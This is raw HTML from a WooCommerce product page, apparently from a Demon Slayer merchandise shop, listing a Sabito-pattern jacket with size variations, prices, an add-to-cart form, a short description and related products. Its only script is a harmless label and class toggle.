600px&quot;,&quot;full_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:27217,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;DEMONSLAYER_895999-05&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:24243,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:65.99,&quot;display_regular_price&quot;:81.99,&quot;image&quot;:{&quot;title&quot;:&quot;sabito-pattern-jacket___16&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg&quot;,&quot;alt&quot;:&quot;Demon Slayer Jacket  Sabito Pattern XXS Official Demon Slayer Merch&quot;,&quot;src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-600x600.jpg 600w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-300x300.jpg 300w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:27217,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;DEMONSLAYER_895999-06&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:24244,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xxl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:65.99,&quot;display_regular_price&quot;:81.99,&quot;image&quot;:{&quot;title&quot;:&quot;sabito-pattern-jacket___16&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg&quot;,&quot;alt&quot;:&quot;Demon Slayer Jacket  Sabito Pattern XXS Official Demon Slayer Merch&quot;,&quot;src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-600x600.jpg 600w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-300x300.jpg 300w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:27217,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;DEMONSLAYER_895999-07&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:24245,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;3xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:65.99,&quot;display_regular_price&quot;:81.99,&quot;image&quot;:{&quot;title&quot;:&quot;sabito-pattern-jacket___16&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg&quot;,&quot;alt&quot;:&quot;Demon Slayer Jacket  Sabito Pattern XXS Official Demon Slayer Merch&quot;,&quot;src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-600x600.jpg 600w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-300x300.jpg 300w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:27217,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;DEMONSLAYER_895999-08&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:24246,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;4xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:65.99,&quot;display_regular_price&quot;:81.99,&quot;image&quot;:{&quot;title&quot;:&quot;sabito-pattern-jacket___16&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg&quot;,&quot;alt&quot;:&quot;Demon Slayer Jacket  Sabito Pattern XXS Official Demon Slayer Merch&quot;,&quot;src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-600x600.jpg 600w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-300x300.jpg 300w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/sabito-pattern-jacket___16-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:27217,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;DEMONSLAYER_895999-09&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:24247,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">size</label></th>
						<td class="value">
							<div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="" data-wpvs_attr_title="1" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-style-vertical" data-swatch_type="button" data-show_selected_item="" data-hide_outofstock="" data-wpvs_attribute_name="attribute_pa_size" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_pa_size"><select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option><option value="l" >L</option><option value="m" >M</option><option value="s" >S</option><option value="xl" >XL</option><option value="xs" >XS</option><option value="xxl" >XXL</option><option value="xxs" >XXS</option></select></div>        <div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_image_design vi-wpvs-variation-wrap-button vi-wpvs-variation-wrap-taxonomy"
             data-our_of_stock="blur"
             data-attribute="attribute_pa_size">
			                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="3XL"
                                 data-attribute_value="3xl">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            3XL					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="3XL">
                                    <span>
                                        3XL                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="4XL"
                                 data-attribute_value="4xl">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            4XL					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="4XL">
                                    <span>
                                        4XL                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="L"
                                 data-attribute_value="l">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            L					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="L">
                                    <span>
                                        L                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="M"
                                 data-attribute_value="m">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            M					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="M">
                                    <span>
                                        M                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="S"
                                 data-attribute_value="s">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            S					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="S">
                                    <span>
                                        S                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="XL"
                                 data-attribute_value="xl">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            XL					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="XL">
                                    <span>
                                        XL                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="XS"
                                 data-attribute_value="xs">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            XS					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="XS">
                                    <span>
                                        XS                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="XXL"
                                 data-attribute_value="xxl">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            XXL					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="XXL">
                                    <span>
                                        XXL                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="XXS"
                                 data-attribute_value="xxs">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            XXS					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="XXS">
                                    <span>
                                        XXS                                    </span>
                                </div>
                            </div>
							        </div>
		</div><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		 <script>
document.addEventListener( 'DOMContentLoaded', function() {
	var vari_labels = document.querySelectorAll('.variations .label label');
	vari_labels.forEach( function( vari_label ) {
		vari_label.innerHTML = '<span>' + vari_label.innerHTML + '</span>';
	} );

	var vari_values = document.querySelectorAll('.value');
	vari_values.forEach( function( vari_value ) {
		vari_value.addEventListener( 'change', function( event ) {
			var $this = event.target;
			if ( $this.selectedIndex != 0 ) {
				$this.closest( 'tr' ).classList.add( 'selected-variation' );
			} else {
				$this.closest( 'tr' ).classList.remove( 'selected-variation' );
			}
		} );
	} );

	document.addEventListener('click', function( event ){
		if ( event.target.classList.contains( 'reset_variations' ) ) {
			var vari_classs = document.querySelectorAll('.variations tr.selected-variation');
			vari_classs.forEach( function( vari_class ) {
				vari_class.classList.remove( 'selected-variation' );
			} );
		}
	} );
} );
</script>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697e3cb43b857">Kimetsu no Yaiba Jacket  Sabito Pattern Official Merchandise quantity</label>
	<input
		type="number"
				id="quantity_697e3cb43b857"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="24238" />
	<input type="hidden" name="product_id" value="24238" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div id="shoptimizer-modals-wrapper"></div>		<div class="commercekit-inventory">
				</div>
		<div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">???? Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg" alt="" width="1024" height="108" /></fieldset>
</div>
		</div></div>
			<div class="call-back-feature">
				<button data-trigger="callBack">Questions? Let us help you</button>
			</div>
				
		<dialog class="shoptimizer-modal" data-shoptimizermodal-id="callBack" aria-label="Request a call back modal">
            <div class="shoptimizer-modal--container">
	            <form method="dialog">
	                <button aria-label="Close modal" class="shoptimizer-modal--button_close" data-dismiss="modal">
	                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
	                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
	                    </svg>                      
	                </button>
	            </form>

                <div class="shoptimizer-modal--content">
                    <div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/sabito-pattern-jacket___16.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Demon Slayer Jacket &lt;/br&gt; Sabito Pattern XXS Official Demon Slayer Merch" />			  			<div class="callback-product_content">
				  			<div class="callback-product_title">
				  				Kimetsu no Yaiba Jacket  Sabito Pattern Official Merchandise				  			</div>

							<div class="callback-product_rating"><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div></div>									
							<div class="callback-product_price">
								<del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>81.99</span></del> <span class="screen-reader-text">Original price was: &#036;81.99.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>65.99</span></ins><span class="screen-reader-text">Current price is: &#036;65.99.</span>							</div>
						</div>
					</div>
						  
					<div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p>Thank you for your interest our stuff.</p>
</div>
</div>
		</div>           		</div>
        	</div>
        </dialog>	

		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h2 style="text-align: center" data-mce-style="text-align: center;">Put on this lovely sports activities Jacket that includes Sabito&#8217;s Pattern within the Kimetsu no Yaiba anime, the strongest <span data-mce-fragment="1">former pupil of Urokodaki,</span> solely on Demon Slayer Store<span data-mce-fragment="1">®</span>!<br />
</h2>
<ul>
<li>Fashion: Sport</li>
</ul>
<ul>
<li>
<span style="text-decoration: underline">Materials:</span> Poly-Cotton</li>
</ul>
<ul>
<li>Tender and cozy, it&#8217;s nice to put on</li>
</ul>
<ul>
<li>
<span style="text-decoration: underline">Breathable materials:</span> Could be worn in any seasons with out inconvenience</li>
</ul>
<ul>
<li><span><b>FREE STANDARD SHIPPING</b></span></li>
</ul>
<div style="text-align: center">
<span data-mce-fragment="1">???? Our Jacket</span><span data-mce-fragment="1"> sizes sufficiently small, our workforce recommends </span><b data-mce-fragment="1">1 dimension up</b><span data-mce-fragment="1"> as a safety measure.  ????</span>
</div>
<div style="text-align: center"></div>
<div style="text-align: center"><img decoding="async" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/demon_slayer_jacket_size_chart_480x480.png?v=1604039843" alt="- Demon Slayer Shop" style="margin-left: auto;margin-right: auto" data-mce-fragment="1" data-mce-src="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/demon_slayer_jacket_size_chart_480x480.png?v=1604039843" data-mce- title="Kimetsu no Yaiba Jacket Sabito Pattern Official Merchandise 2 - Demon Slayer Shop"></div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">DEMONSLAYER_895999</span></span>

	
	<span class="posted_in">Category: <a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-jackets-141025/" rel="tag">Demon Slayer Jackets</a></span>
	<span class="tagged_as">Tag: <a href="https://demonslayermerchandise.shop/themes/sabito/" rel="tag">"Sabito"</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-10911 status-publish first instock product_cat-demon-slayer-characters-141025 product_cat-demon-slayer-clothing-141025 product_cat-demon-slayer-hoodies-141025 product_cat-demon-slayer-jackets-141025 product_cat-nezuko-kamado-merch-141025 product_tag-anime product_tag-demon-slayer product_tag-jacket product_tag-new product_tag-nezuko has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-anime-mix-manga-hoodie-shirt-nezuko-custom-jacket-kimetsu-no-yaiba-merch-2/" title="Demon Slayer Shop &#8211; Nezuko Kamado Zipped Hoodie Anime Mix Manga Kimetsu no Yaiba Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-anime-mix-manga-hoodie-shirt-nezuko-custom-jacket-gearanime-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FALSE" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-anime-mix-manga-hoodie-shirt-nezuko-custom-jacket-gearanime-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-anime-mix-manga-hoodie-shirt-nezuko-custom-jacket-gearanime-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-anime-mix-manga-hoodie-shirt-nezuko-custom-jacket-gearanime.jpg 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-anime-mix-manga-hoodie-shirt-nezuko-custom-jacket-kimetsu-no-yaiba-merch-2/" aria-label="Demon Slayer Shop &#8211; Nezuko Kamado Zipped Hoodie Anime Mix Manga Kimetsu no Yaiba Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Demon Slayer Shop &#8211; Nezuko Kamado Zipped Hoodie Anime Mix Manga Kimetsu no Yaiba Merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.00</bdi></span></span>
</div></li>

			
					<li class="product type-product post-11972 status-publish instock product_cat-demon-slayer-shoes-141025 product_tag-anime product_tag-demon-slayer product_tag-sabito product_tag-to-be-fix has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-sabito-shoes-boots-anime-sneakers-fans-gift-ideas-kimetsu-no-yaiba-merch/" title="Demon Slayer Shop &#8211; Sabito Shoes Boots  Anime Sneakers Fans Gift Ideas Kimetsu no Yaiba Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-31%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/sabito-shoes-boots-demon-slayer-anime-jordan-sneakers-fan-gift-idea-gearanime-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FALSE" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/sabito-shoes-boots-demon-slayer-anime-jordan-sneakers-fan-gift-idea-gearanime-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/sabito-shoes-boots-demon-slayer-anime-jordan-sneakers-fan-gift-idea-gearanime-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/sabito-shoes-boots-demon-slayer-anime-jordan-sneakers-fan-gift-idea-gearanime.jpg 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-sabito-shoes-boots-anime-sneakers-fans-gift-ideas-kimetsu-no-yaiba-merch/" aria-label="Demon Slayer Shop &#8211; Sabito Shoes Boots  Anime Sneakers Fans Gift Ideas Kimetsu no Yaiba Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Demon Slayer Shop &#8211; Sabito Shoes Boots  Anime Sneakers Fans Gift Ideas Kimetsu no Yaiba Merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;129.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;89.00.</span></span>
</div></li>

			
					<li class="product type-product post-21849 status-publish instock product_cat-uncategorized-141025 product_tag-sabito has-post-thumbnail sale purchasable product-type-simple">
